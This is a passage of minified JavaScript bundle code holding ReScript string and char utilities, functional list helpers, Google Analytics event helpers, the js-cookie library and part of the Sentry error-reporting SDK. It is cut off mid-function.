i.caml_blit_bytes(t,0,o,0,e),i.caml_blit_bytes(n,0,o,e,r),o},n.iter=function(t,n){for(var e=0,r=n.length;e<r;++e)o._1(t,n[e])},n.iteri=function(t,n){for(var e=0,r=n.length;e<r;++e)o._2(t,e,n[e])},n.map=d,n.mapi=function(t,n){var e=n.length;if(0===e)return n;for(var r=i.caml_create_bytes(e),a=0;a<e;++a)r[a]=o._2(t,a,n[a]);return r},n.trim=function(t){for(var n=t.length,e=0;e<n&&_(t[e]);)e=e+1|0;for(var r=n-1|0;r>=e&&_(t[r]);)r=r-1|0;return r>=e?l(t,e,1+(r-e|0)|0):s},n.escaped=function(t){for(var n=0,e=0,r=t.length;e<r;++e){var o,a=t[e];if(a>=32){var u=a-34|0;o=u>58||u<0?u>=93?4:1:u>57||u<1?2:1}else o=a>=11?13!==a?4:2:a>=8?2:4;n=n+o|0}if(n===t.length)return c(t);var s=i.caml_create_bytes(n);n=0;for(var l=0,f=t.length;l<f;++l){var p=t[l],_=0;if(p>=35)92!==p?p>=127?_=1:s[n]=p:_=2;else if(p>=32)p>=34?_=2:s[n]=p;else if(p>=14)_=1;else switch(p){case 8:s[n]=92,s[n=n+1|0]=98;break;case 9:s[n]=92,s[n=n+1|0]=116;break;case 10:s[n]=92,s[n=n+1|0]=110;break;case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 11:case 12:_=1;break;case 13:s[n]=92,s[n=n+1|0]=114}switch(_){case 1:s[n]=92,s[n=n+1|0]=48+(p/100|0)|0,s[n=n+1|0]=48+(p/10|0)%10|0,s[n=n+1|0]=48+p%10|0;break;case 2:s[n]=92,s[n=n+1|0]=p}n=n+1|0}return s},n.index=function(t,n){return m(t,t.length,0,n)},n.index_opt=function(t,n){return h(t,t.length,0,n)},n.rindex=function(t,n){return g(t,t.length-1|0,n)},n.rindex_opt=function(t,n){return y(t,t.length-1|0,n)},n.index_from=function(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.index_from / Bytes.index_from",Error:new Error};return m(t,r,n,e)},n.index_from_opt=function(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.index_from_opt / Bytes.index_from_opt",Error:new Error};return h(t,r,n,e)},n.rindex_from=function(t,n,e){if(n<-1||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rindex_from / Bytes.rindex_from",Error:new Error};return g(t,n,e)},n.rindex_from_opt=function(t,n,e){if(n<-1||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rindex_from_opt / Bytes.rindex_from_opt",Error:new Error};return y(t,n,e)},n.contains=function(t,n){return $(t,0,n)},n.contains_from=$,n.rcontains_from=function(t,n,e){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rcontains_from / Bytes.rcontains_from",Error:new Error};try{return g(t,n,e),!0}catch(t){var r=u.internalToOCamlException(t);if("Not_found"===r.RE_EXN_ID)return!1;throw r}},n.uppercase=function(t){return d(r.uppercase,t)},n.lowercase=function(t){return d(r.lowercase,t)},n.capitalize=function(t){return v(r.uppercase,t)},n.uncapitalize=function(t){return v(r.lowercase,t)},n.uppercase_ascii=function(t){return d(r.uppercase_ascii,t)},n.lowercase_ascii=function(t){return d(r.lowercase_ascii,t)},n.capitalize_ascii=function(t){return v(r.uppercase_ascii,t)},n.uncapitalize_ascii=function(t){return v(r.lowercase_ascii,t)},n.compare=E,n.equal=A,n.unsafe_to_string=x,n.unsafe_of_string=b},function(t,n,e){"use strict";var r=e(49);n.chr=function(t){if(t<0||t>255)throw{RE_EXN_ID:"Invalid_argument",_1:"Char.chr",Error:new Error};return t},n.escaped=function(t){var n=0;if(t>=40){if(92===t)return"\\\\";n=t>=127?1:2}else if(t>=32){if(t>=39)return"\\'";n=2}else if(t>=14)n=1;else switch(t){case 8:return"\\b";case 9:return"\\t";case 10:return"\\n";case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 11:case 12:n=1;break;case 13:return"\\r"}switch(n){case 1:var e=[0,0,0,0];return e[0]=92,e[1]=48+(t/100|0)|0,e[2]=48+(t/10|0)%10|0,e[3]=48+t%10|0,r.bytes_to_string(e);case 2:var o=[0];return o[0]=t,r.bytes_to_string(o)}},n.lowercase=function(t){return t>=65&&t<=90||t>=192&&t<=214||t>=216&&t<=222?t+32|0:t},n.uppercase=function(t){return t>=97&&t<=122||t>=224&&t<=246||t>=248&&t<=254?t-32|0:t},n.lowercase_ascii=function(t){return t>=65&&t<=90?t+32|0:t},n.uppercase_ascii=function(t){return t>=97&&t<=122?t-32|0:t},n.compare=function(t,n){return t-n|0},n.equal=function(t,n){return 0==(t-n|0)}},function(t,n,e){"use strict";var r=e(1),o=e(21),i=e(39),a=e(38),u=e(29),s=e(50),c=e(14);var l=c.Ord(u.Ord),f={eq:function(t,n){return c.eqBy(u.Eq.eq,t,n)},OptionOrd:l,compare:l.compare};var p=c.Ord(i.Ord),_={eq:function(t,n){return c.eqBy(i.Eq.eq,t,n)},OptionOrd:p,compare:p.compare};var d=c.Ord(a.Ord),v={eq:function(t,n){return c.eqBy(a.Eq.eq,t,n)},OptionOrd:d,compare:d.compare};var m={traverse:function(t,n){var e=o.WithError({}),i=s.Traversable(e.Applicative);return r._2(i.traverse,t,n)},sequence:function(t){var n=o.WithError({}),e=s.Traversable(n.Applicative);return r._1(e.sequence,t)}};n.OptionEqExtensions=function(t){return{eq:function(n,e){return c.eqBy(t.eq,n,e)}}},n.OptionOrdExtensions=function(t){var n=c.Ord(t);return{OptionOrd:n,compare:n.compare}},n.$$String=f,n.Int=_,n.Float=v,n.IO=m},function(t,n,e){"use strict";function r(t,n){return Array.isArray(window.dataLayer)||(window.dataLayer=[]),window.dataLayer.push(Object.assign(n,{event:t}))}function o(){return"function"==typeof window.ga}function i(){return"function"==typeof window.gtag}function a(t){return Object.entries(t).reduce((function(t,n){var e=n[0],r=n[1];return Boolean(r)?Object.assign({},t,{[e]:r}):t}),{})}e.r(n),e.d(n,"pushDataLayer",(function(){return r})),e.d(n,"trimEvent",(function(){return a})),e.d(n,"eventForGA4",(function(){return s})),e.d(n,"sendEventOnGaLive",(function(){return c})),e.d(n,"sendEventOnGtagLive",(function(){return l})),e.d(n,"getPropertiesFromGATracker",(function(){return p})),e.d(n,"getTrackerNameByTrackerId",(function(){return _}));const u={eventAction:"event_action",ea:"event_action",eventCategory:"event_category",ec:"event_category",eventLabel:"event_label",el:"event_label"};function s(t,n){const e=a(n);return{send_to:t,...Object.entries(e).reduce((function(t,n){var e=u[n[0]]||n[0],r=n[1];return Object.assign({},t,{[e]:r})}),{})}}function c(t,n){return f(o,n,()=>window.ga(t,n))}function l(t,n){return f(i,n,()=>window.gtag("event",t,n))}function f(t,n,e){var r=performance.now(),o=window.setInterval((function(){t()&&(window.clearInterval(o),e()),performance.now()-r>=3e4&&(window.clearInterval(o),console.warn("[Automat Conductor] WARNING: attempted to send event to GA, but no instance of GA found",n))}),100)}var p=function(t,n){return new Promise((function(e,r){var i=performance.now(),a=window.setInterval((function(){try{var u=performance.now();if(o()&&"function"==typeof window.ga.getAll){var s=window.ga.getAll(),c=s&&s.length&&Object.values(s[0].model.data).find((function(t){return Boolean(t[":trackingId"])}));window.clearInterval(a);const n=t.map((function(t){return c[/^:/.test(t)?t:":"+t]}));console.debug("result from getPropertiesFromGATracker",n),e(n)}else if(u-i>=n)throw new Error}catch(t){window.clearInterval(a),r(new Error("Could not find an instance of GA in a timely manner."))}}),50)}))},_=function(t,n){return new Promise((function(e,r){var i=performance.now(),a=window.setInterval((function(){try{var u=performance.now();if(o()&&"function"==typeof window.ga.getAll){var s=window.ga.getAll().reduce((function(n,e){var r=e.model.data;return n.concat(Object.keys(r).map((function(n){return r[n][":trackingId"]===t?r[n][":name"]:null})).filter(Boolean))}),[]);if(!s)return;window.clearInterval(a);const n=s.includes("t0")?"t0":s[0];console.debug("getTrackerNameByTrackerId result",n),e(n)}else if(u-i>=n)throw new Error}catch(n){window.clearInterval(a),r(new Error('Could not find an instance of GA with the tracker id "'+t+'" in a timely manner.'))}}),50)}))}},function(t,n,e){"use strict";var r=e(1),o=e(21),i=e(39),a=e(71),u=e(38),s=e(91),c=e(40),l=e(29),f=e(63),p=e(31),_=e(46),d=e(72),v=e(28),m=e(14);var h=r._1(v.FoldableEqExtensions,l.Ord);var g=r._1(v.FoldableOrdExtensions,l.Ord);var y=r._1(v.FoldableMonoidExtensions,l.Monoid),$=y.foldWithMonoid,E=y.intercalate;var A={contains:h.contains,indexOf:h.indexOf,removeFirst:function(t,n){return _.removeFirstBy(l.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(l.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(l.Ord.eq,t,n)},min:g.min,max:g.max,sort:function(t){return _.sortBy(l.Ord.compare,t)},BsFoldableMonoidExtensions:y.BsFoldableMonoidExtensions,foldMap:y.foldMap,foldWithMonoid:$,intercalate:E,join:$,joinWith:E,distinct:function(t){return v.fromArray(Object.keys(v.foldLeft((function(t,n){return t[n]=0,t}),{})(t)))}},x=r._1(v.FoldableEqExtensions,i.Ord);var b=r._1(v.FoldableOrdExtensions,i.Ord);var T=r._1(v.foldWithMonoid,a.Additive.Monoid),w=r._1(v.foldWithMonoid,a.Multiplicative.Monoid),O={contains:x.contains,indexOf:x.indexOf,distinct:function(t){return _.distinctBy(i.Ord.eq,t)},removeFirst:function(t,n){return _.removeFirstBy(i.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(i.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(i.Ord.eq,t,n)},min:b.min,max:b.max,sort:function(t){return _.sortBy(i.Ord.compare,t)},sum:T,product:w},M=r._1(v.FoldableEqExtensions,u.Ord);var G=r._1(v.FoldableOrdExtensions,u.Ord);var F=r._1(v.foldWithMonoid,f.Additive.Monoid),I=r._1(v.foldWithMonoid,f.Multiplicative.Monoid),q={contains:M.contains,indexOf:M.indexOf,distinct:function(t){return _.distinctBy(u.Ord.eq,t)},removeFirst:function(t,n){return _.removeFirstBy(u.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(u.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(u.Ord.eq,t,n)},min:G.min,max:G.max,sort:function(t){return _.sortBy(u.Ord.compare,t)},sum:F,product:I},S=v.Traversable(m.Applicative);var k={traverse:function(t,n){var e=c.WithError({}),o=v.Traversable(e.Applicative);return r._2(o.traverse,t,n)},sequence:function(t){var n=c.WithError({}),e=v.Traversable(n.Applicative);return r._1(e.sequence,t)}};var B={traverse:function(t,n){var e=o.WithError({}),i=v.Traversable(e.Applicative);return r._2(i.traverse,t,n)},sequence:function(t){var n=o.WithError({}),e=v.Traversable(n.Applicative);return r._1(e.sequence,t)}};var R=d.WithErrors(v.SemigroupAny,{}),W=s.Traversable(R.Applicative);var N={Traversable:function(t,n){var e=d.WithErrors(t,n),r=s.Traversable(e.Applicative);return{ValidationE:e,ValidationEApplicative:void 0,map:r.map,fold_left:r.fold_left,fold_right:r.fold_right,Fold_Map:r.Fold_Map,Fold_Map_Any:r.Fold_Map_Any,Fold_Map_Plus:r.Fold_Map_Plus,traverse:r.traverse,sequence:r.sequence}},TraversableWithErrorsAsList:function(t){var n=d.WithErrors(v.SemigroupAny,t),e=s.Traversable(n.Applicative);return{ValidationE:n,ValidationEApplicative:void 0,map:e.map,fold_left:e.fold_left,fold_right:e.fold_right,Fold_Map:e.Fold_Map,Fold_Map_Any:e.Fold_Map_Any,Fold_Map_Plus:e.Fold_Map_Plus,traverse:e.traverse,sequence:e.sequence}},TraversableWithErrorsAsListOfStrings:{ValidationE:R,ValidationEApplicative:void 0,map:W.map,fold_left:W.fold_left,fold_right:W.fold_right,Fold_Map:W.Fold_Map,Fold_Map_Any:W.Fold_Map_Any,Fold_Map_Plus:W.Fold_Map_Plus,traverse:W.traverse,sequence:W.sequence},TraversableWithErrorsAsNonEmptyList:function(t){var n=p.List.SemigroupAny,e=d.WithErrors(n,t),r=s.Traversable(e.Applicative);return{ValidationE:e,ValidationEApplicative:void 0,map:r.map,fold_left:r.fold_left,fold_right:r.fold_right,Fold_Map:r.Fold_Map,Fold_Map_Any:r.Fold_Map_Any,Fold_Map_Plus:r.Fold_Map_Plus,traverse:r.traverse,sequence:r.sequence}},traverse:function(t,n){var e=p.List.SemigroupAny,o=d.WithErrors(e,{}),i=s.Traversable(o.Applicative),a=(i.map,i.fold_left,i.fold_right,i.Fold_Map,i.Fold_Map_Any,i.Fold_Map_Plus,i.traverse);return i.sequence,r._2(a,(function(n){return c.toValidationNel(r._1(t,n))}),n)}};n.ListEqExtensions=function(t){var n=r._1(v.FoldableEqExtensions,t);return{contains:n.contains,indexOf:n.indexOf,distinct:function(n){return _.distinctBy(t.eq,n)},removeFirst:function(n,e){return _.removeFirstBy(t.eq,n,e)},removeEach:function(n,e){return _.removeEachBy(t.eq,n,e)},eq:function(n,e){return v.eqBy(t.eq,n,e)}}},n.ListOrdExtensions=function(t){var n=r._1(v.FoldableEqExtensions,t),e=r._1(v.FoldableOrdExtensions,t);return{contains:n.contains,indexOf:n.indexOf,distinct:function(n){return _.distinctBy(t.eq,n)},removeFirst:function(n,e){return _.removeFirstBy(t.eq,n,e)},removeEach:function(n,e){return _.removeEachBy(t.eq,n,e)},eq:function(n,e){return v.eqBy(t.eq,n,e)},min:e.min,max:e.max,sort:function(n){return _.sortBy(t.compare,n)}}},n.ListMonoidExtensions=function(t){return r._1(v.FoldableMonoidExtensions,t)},n.$$String=A,n.Int=O,n.Float=q,n.$$Option=S,n.Result=k,n.IO=B,n.Validation=N},function(t,n,e){"use strict";var r=e(1),o=e(56),i=e(74),a=e(2);function u(t,n){return void 0!==n&&r._1(t,a.valFromOption(n))}function s(t,n){var e=o.decodeBoolean(n);if(void 0!==e&&!e)return{TAG:0,_0:void 0};var u=r._1(t,n);return i.map(u,(function(t){return a.some(t)}))}var c=[u,s];function l(t){return{TAG:0,_0:t}}var f=[function(t){return t},l];n.falseableEncode=u,n.falseableDecode=s,n.falseable=c,n.magicDecode=l,n.magic=f},function(t,n,e){"use strict";var r=e(1),o=e(36),i=e(29),a=e(58),u=["-"," ",",","."];n.wordDelemiters=u,n.capitalize=function(t,n){var e=void 0!==t?t:[],s=o.concat(u,e);return r._3(o.foldRight,(function(t,n){return r._2(a.$$String.joinWith,t,r._2(o.map,(function(t){var n=i.splitAt(1,t);return i.toUpperCase(n[0])+n[1]}),i.splitArray(t,n)))}),n,s)},n.replaceRegexBy=function(t,n,e){return e.replace(t,r.__1(n))}},function(t,n,e){var r,o;!function(i){if(void 0===(o="function"==typeof(r=i)?r.call(n,e,n,t):r)||(t.exports=o),!0,t.exports=i(),!!0){var a=window.Cookies,u=window.Cookies=i();u.noConflict=function(){return window.Cookies=a,u}}}((function(){function t(){for(var t=0,n={};t<arguments.length;t++){var e=arguments[t];for(var r in e)n[r]=e[r]}return n}function n(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function o(){}function i(n,e,i){if("undefined"!=typeof document){"number"==typeof(i=t({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(e);/^[\{\[]/.test(a)&&(e=a)}catch(t){}e=r.write?r.write(e,n):encodeURIComponent(String(e)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var u="";for(var s in i)i[s]&&(u+="; "+s,!0!==i[s]&&(u+="="+i[s].split(";")[0]));return document.cookie=n+"="+e+u}}function a(t,e){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var u=i[a].split("="),s=u.slice(1).join("=");e||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var c=n(u[0]);if(s=(r.read||r)(s,c)||n(s),e)try{s=JSON.parse(s)}catch(t){}if(o[c]=s,t===c)break}catch(t){}}return t?o[t]:o}}return o.set=i,o.get=function(t){return a(t,!1)},o.getJSON=function(t){return a(t,!0)},o.remove=function(n,e){i(n,"",t(e,{expires:-1}))},o.defaults={},o.withConverter=e,o}((function(){}))}))},function(t,n,e){"use strict";e.r(n),e.d(n,"initializeSentry",(function(){return Bt})),e.d(n,"captureException",(function(){return Rt}));var r=e(0),o=e(5),i=e(152),a=Object(o.e)(),u="Sentry Logger ",s=function(){function t(){this._enabled=!1}return t.prototype.disable=function(){this._enabled=!1},t.prototype.enable=function(){this._enabled=!0},t.prototype.log=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&Object(o.c)((function(){a.console.log(u+"[Log]: "+t.join(" "))}))},t.prototype.warn=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&Object(o.c)((function(){a.console.warn(u+"[Warn]: "+t.join(" "))}))},t.prototype.error=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&Object(o.c)((function(){a.console.error(u+"[Error]: "+t.join(" "))}))},t}();a.__SENTRY__=a.__SENTRY__||{};var c,l=a.__SENTRY__.logger||(a.__SENTRY__.logger=new s),f=e(35),p=e(3);!function(t){t.PENDING="PENDING",t.RESOLVED="RESOLVED",t.REJECTED="REJECTED"}(c||(c={}));var _,d=function(){function t(t){var n=this;this._state=c.PENDING,this._handlers=[],this._resolve=function(t){n._setResult(c.RESOLVED,t)},this._reject=function(t){n._setResult(c.REJECTED,t)},this._setResult=function(t,e){n._state===c.PENDING&&(Object(p.m)(e)?e.then(n._resolve,n._reject):(n._state=t,n._value=e,n._executeHandlers()))},this._attachHandler=function(t){n._handlers=n._handlers.concat(t),n._executeHandlers()},this._executeHandlers=function(){if(n._state!==c.PENDING){var t=n._handlers.slice();n._handlers=[],t.forEach((function(t){t.done||(n._state===c.RESOLVED&&t.onfulfilled&&t.onfulfilled(n._value),n._state===c.REJECTED&&t.onrejected&&t.onrejected(n._value),t.done=!0)}))}};try{t(this._resolve,this._reject)}catch(t){this._reject(t)}}return t.resolve=function(n){return new t((function(t){t(n)}))},t.reject=function(n){return new t((function(t,e){e(n)}))},t.all=function(n){return new t((function(e,r){if(Array.isArray(n))if(0!==n.length){var o=n.length,i=[];n.forEach((function(n,a){t.resolve(n).then((function(t){i[a]=t,0===(o-=1)&&e(i)})).then(null,r)}))}else e([]);else r(new TypeError("Promise.all requires an array as input."))}))},t.prototype.then=function(n,e){var r=this;return new t((function(t,o){r._attachHandler({done:!1,onfulfilled:function(e){if(n)try{return void t(n(e))}catch(t){return void o(t)}else t(e)},onrejected:function(n){if(e)try{return void t(e(n))}catch(t){return void o(t)}else o(n)}})}))},t.prototype.catch=function(t){return this.then((function(t){return t}),t)},t.prototype.finally=function(n){var e=this;return new t((function(t,r){var o,i;return e.then((function(t){i=!1,o=t,n&&n()}),(function(t){i=!0,o=t,n&&n()})).then((function(){i?r(o):t(o)}))}))},t.prototype.toString=function(){return"[object SyncPromise]"},t}(),v=function(){function t(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._user={},this._tags={},this._extra={},this._contexts={}}return t.clone=function(n){var e=new t;return n&&(e._breadcrumbs=Object(r.e)(n._breadcrumbs),e._tags=Object(r.a)({},n._tags),e._extra=Object(r.a)({},n._extra),e._contexts=Object(r.a)({},n._contexts),e._user=n._user,e._level=n._level,e._span=n._span,e._session=n._session,e._transactionName=n._transactionName,e._fingerprint=n._fingerprint,e._eventProcessors=Object(r.e)(n._eventProcessors)),e},t.prototype.addScopeListener=function(t){this._scopeListeners.push(t)},t.prototype.addEventProcessor=function(t){return this._eventProcessors.push(t),this},t.prototype.setUser=function(t){return this._user=t||{},this._session&&this._session.update({user:t}),this._notifyScopeListeners(),this},t.prototype.getUser=function(){return this._user},t.prototype.setTags=function(t){return this._tags=Object(r.a)(Object(r.a)({},this._tags),t),this._notifyScopeListeners(),this},t.prototype.setTag=function(t,n){var e;return this._tags=Object(r.a)(Object(r.a)({},this._tags),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setExtras=function(t){return this._extra=Object(r.a)(Object(r.a)({},this._extra),t),this._notifyScopeListeners(),this},t.prototype.setExtra=function(t,n){var e;return this._extra=Object(r.a)(Object(r.a)({},this._extra),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setFingerprint=function(t){return this._fingerprint=t,this._notifyScopeListeners(),this},t.prototype.setLevel=function(t){return this._level=t,this._notifyScopeListeners(),this},t.prototype.setTransactionName=function(t){return this._transactionName=t,this._notifyScopeListeners(),this},t.prototype.setTransaction=function(t){return this.setTransactionName(t)},t.prototype.setContext=function(t,n){var e;return null===n?delete this._contexts[t]:this._contexts=Object(r.a)(Object(r.a)({},this._contexts),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setSpan=function(t){return this._span=t,this._notifyScopeListeners(),this},t.prototype.getSpan=function(){return this._span},t.prototype.getTransaction=function(){var t,n,e,r,o=this.getSpan();return(null===(t=o)||void 0===t?void 0:t.transaction)?null===(n=o)||void 0===n?void 0:n.transaction:(null===(r=null===(e=o)||void 0===e?void 0:e.spanRecorder)||void 0===r?void 0:r.spans[0])?o.spanRecorder.spans[0]:void 0},t.prototype.setSession=function(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this},t.prototype.getSession=function(){return this._session},t.prototype.update=function(n){if(!n)return this;if("function"==typeof n){var e=n(this);return e instanceof t?e:this}return n instanceof t?(this._tags=Object(r.a)(Object(r.a)({},this._tags),n._tags),this._extra=Object(r.a)(Object(r.a)({},this._extra),n._extra),this._contexts=Object(r.a)(Object(r.a)({},this._contexts),n._contexts),n._user&&Object.keys(n._user).length&&(this._user=n._user),n._level&&(this._level=n._level),n._fingerprint&&(this._fingerprint=n._fingerprint)):Object(p.h)(n)&&(n=n,this._tags=Object(r.a)(Object(r.a)({},this._tags),n.tags),this._extra=Object(r.a)(Object(r.a)({},this._extra),n.extra),this._contexts=Object(r.a)(Object(r.a)({},this._contexts),n.contexts),n.user&&(this._user=n.user),n.level&&(this._level=n.level),n.fingerprint&&(this._fingerprint=n.fingerprint)),this},t.prototype.clear=function(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this},t.prototype.addBreadcrumb=function(t,n){var e=Object(r.a)({timestamp:Object(i.a)()},t);return this._breadcrumbs=void 0!==n&&n>=0?Object(r.e)(this._breadcrumbs,[e]).slice(-n):Object(r.e)(this._breadcrumbs,[e]),this._notifyScopeListeners(),this},t.prototype.clearBreadcrumbs=function(){return this._breadcrumbs=[],this._notifyScopeListeners(),this},t.prototype.applyToEvent=function(t,n){var e;if(this._extra&&Object.keys(this._extra).length&&(t.extra=Object(r.a)(Object(r.a)({},this._extra),t.extra)),this._tags&&Object.keys(this._tags).length&&(t.tags=Object(r.a)(Object(r.a)({},this._tags),t.tags)),this._user&&Object.keys(this._user).length&&(t.user=Object(r.a)(Object(r.a)({},this._user),t.user)),this._contexts&&Object.keys(this._contexts).length&&(t.contexts=Object(r.a)(Object(r.a)({},this._contexts),t.contexts)),this._level&&(t.level=this._level),this._transactionName&&(t.transaction=this._transactionName),this._span){t.contexts=Object(r.a)({trace:this._span.getTraceContext()},t.contexts);var o=null===(e=this._span.transaction)||void 0===e?void 0:e.name;o&&(t.tags=Object(r.a)({transaction:o},t.tags))}return this._applyFingerprint(t),t.breadcrumbs=Object(r.e)(t.breadcrumbs||[],this._breadcrumbs),t.breadcrumbs=t.breadcrumbs.length>0?t.breadcrumbs:void 0,this._notifyEventProcessors(Object(r.e)(m(),this._eventProcessors),t,n)},t.prototype._notifyEventProcessors=function(t,n,e,o){var i=this;return void 0===o&&(o=0),new d((function(a,u){var s=t[o];if(null===n||"function"!=typeof s)a(n);else{var c=s(Object(r.a)({},n),e);Object(p.m)(c)?c.then((function(n){return i._notifyEventProcessors(t,n,e,o+1).then(a)})).then(null,u):i._notifyEventProcessors(t,c,e,o+1).then(a).then(null,u)}}))},t.prototype._notifyScopeListeners=function(){var t=this;this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach((function(n){n(t)})),this._notifyingListeners=!1)},t.prototype._applyFingerprint=function(t){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],this._fingerprint&&(t.fingerprint=t.fingerprint.concat(this._fingerprint)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint},t}();function m(){var t=Object(o.e)();return t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.globalEventProcessors=t.__SENTRY__.globalEventProcessors||[],t.__SENTRY__.globalEventProcessors}function h(t){m().push(t)}!function(t){t.Ok="ok",t.Exited="exited",t.Crashed="crashed",t.Abnormal="abnormal"}(_||(_={}));var g=e(7),y=function(){function t(t){this.errors=0,this.sid=Object(o.h)(),this.timestamp=Date.now(),this.started=Date.now(),this.duration=0,this.status=_.Ok,t&&this.update(t)}return t.prototype.update=function(t){void 0===t&&(t={}),t.user&&(t.user.ip_address&&(this.ipAddress=t.user.ip_address),t.did||(this.did=t.user.id||t.user.email||t.user.username)),this.timestamp=t.timestamp||Date.now(),t.sid&&(this.sid=32===t.sid.length?t.sid:Object(o.h)()),t.did&&(this.did=""+t.did),"number"==typeof t.started&&(this.started=t.started),"number"==typeof t.duration?this.duration=t.duration:this.duration=this.timestamp-this.started,t.release&&(this.release=t.release),t.environment&&(this.environment=t.environment),t.ipAddress&&(this.ipAddress=t.ipAddress),t.userAgent&&(this.userAgent=t.userAgent),"number"==typeof t.errors&&(this.errors=t.errors),t.status&&(this.status=t.status)},t.prototype.close=function(t){t?this.update({status:t}):this.status===_.Ok?this.update({status:_.Exited}):this.update()},t.prototype.toJSON=function(){return Object(g.a)({sid:""+this.sid,init:!0,started:new Date(this.started).toISOString(),timestamp:new Date(this.timestamp).toISOString(),status:this.status,errors:this.errors,did:"number"==typeof this.did||"string"==typeof this.did?""+this.did:void 0,duration:this.duration,attrs:Object(g.a)({release:this.release,environment:this.environment,ip_address:this.ipAddress,user_agent:this.userAgent})})},t}(),$=function(){function t(t,n,e){void 0===n&&(n=new v),void 0===e&&(e=3),this._version=e,this._stack=[{}],this.getStackTop().scope=n,this.bindClient(t)}return t.prototype.isOlderThan=function(t){return this._version<t},t.prototype.bindClient=function(t){this.getStackTop().client=t,t&&t.setupIntegrations&&t.setupIntegrations()},t.prototype.pushScope=function(){var t=v.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:t}),t},t.prototype.popScope=function(){return!(this.getStack().length<=1)&&!!this.getStack().pop()},t.prototype.withScope=function(t){var n=this.pushScope();try{t(n)}finally{this.popScope()}},t.prototype.getClient=function(){return this.getStackTop().client},t.prototype.getScope=function(){return this.getStackTop().scope},t.prototype.getStack=function(){return this._stack},t.prototype.getStackTop=function(){return this._stack[this._stack.length-1]},t.prototype.captureException=function(t,n){var e=this._lastEventId=Object(o.h)(),i=n;if(!n){var a=void 0;try{throw new Error("Sentry syntheticException")}catch(t){a=t}i={originalException:t,syntheticException:a}}return this._invokeClient("captureException",t,Object(r.a)(Object(r.a)({},i),{event_id:e})),e},t.prototype.captureMessage=function(t,n,e){var i=this._lastEventId=Object(o.h)(),a=e;if(!e){var u=void 0;try{throw new Error(t)}catch(t){u=t}a={originalException:t,syntheticException:u}}return this._invokeClient("captureMessage",t,n,Object(r.a)(Object(r.a)({},a),{event_id:i})),i},t.prototype.captureEvent=function(t,n){var e=this._lastEventId=Object(o.h)();return this._invokeClient("captureEvent",t,Object(r.a)(Object(r.a)({},n),{event_id:e})),e},t.prototype.lastEventId=function(){return this._lastEventId},t.prototype.addBreadcrumb=function(t,n){var e=this.getStackTop(),a=e.scope,u=e.client;if(a&&u){var s=u.getOptions&&u.getOptions()||{},c=s.beforeBreadcrumb,l=void 0===c?null:c,f=s.maxBreadcrumbs,p=void 0===f?100:f;if(!(p<=0)){var _=Object(i.a)(),d=Object(r.a)({timestamp:_},t),v=l?Object(o.c)((function(){return l(d,n)})):d;null!==v&&a.addBreadcrumb(v,Math.min(p,100))}}},t.prototype.setUser=function(t){var n=this.getScope();n&&n.setUser(t)},t.prototype.setTags=function(t){var n=this.getScope();n&&n.setTags(t)},t.prototype.setExtras=function(t){var n=this.getScope();n&&n.setExtras(t)},t.prototype.setTag=function(t,n){var e=this.getScope();e&&e.setTag(t,n)},t.prototype.setExtra=function(t,n){var e=this.getScope();e&&e.setExtra(t,n)},t.prototype.setContext=function(t,n){var e=this.getScope();e&&e.setContext(t,n)},t.prototype.configureScope=function(t){var n=this.getStackTop(),e=n.scope,r=n.client;e&&r&&t(e)},t.prototype.run=function(t){var n=A(this);try{t(this)}finally{A(n)}},t.prototype.getIntegration=function(t){var n=this.getClient();if(!n)return null;try{return n.getIntegration(t)}catch(n){return l.warn("Cannot retrieve integration "+t.id+" from the current Hub"),null}},t.prototype.startSpan=function(t){return this._callExtensionMethod("startSpan",t)},t.prototype.startTransaction=function(t,n){return this._callExtensionMethod("startTransaction",t,n)},t.prototype.traceHeaders=function(){return this._callExtensionMethod("traceHeaders")},t.prototype.startSession=function(t){this.endSession();var n=this.getStackTop(),e=n.scope,o=n.client,i=o&&o.getOptions()||{},a=i.release,u=i.environment,s=new y(Object(r.a)(Object(r.a)({release:a,environment:u},e&&{user:e.getUser()}),t));return 